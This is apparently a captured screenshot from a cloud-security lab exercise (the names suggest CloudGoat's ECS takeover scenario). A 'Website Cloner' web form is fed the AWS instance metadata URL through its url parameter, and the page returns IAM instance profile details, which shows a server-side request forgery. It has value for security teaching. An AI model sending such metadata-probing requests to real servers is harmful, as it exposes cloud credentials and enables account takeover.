 不安全
ec2-54-208-159-195.compute-1.amazonaws.com/?url=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Finfo
错
Website Cloner
Clone URL
Url:
Submit
http://169.254.169.254/latest/meta-data/iam/info
{ "Code" : "Success", "LastUpdated" : "2024-07-14T10:42:08Z", "InstanceProfileArn" : "arn:aws:iam::637423561540:instance-profile/cg-ecs-takeover-ecs_takeover_cgid1cex40y24h-ecs-agent", "InstanceProfileId" : "AIPAZI2LHVNCEDHV2X7DI" }